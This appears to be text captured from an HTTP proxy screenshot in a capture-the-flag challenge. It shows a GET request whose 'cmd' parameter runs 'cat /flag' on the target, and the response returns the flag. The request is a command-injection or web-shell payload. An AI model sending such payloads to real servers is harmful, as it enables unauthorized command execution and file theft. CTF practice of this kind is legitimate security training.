 发送 取消 < >
请求
美化 Raw Hex \n
1 GET /?cmd=cat%20%2fflag HTTP/1.1
2 Host: 47.94.109.203:35129
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 42
3 Content-Type: text/html; charset=utf-8
4
5 flag{20099b73-e1d4-4675-9026-ea925902613d}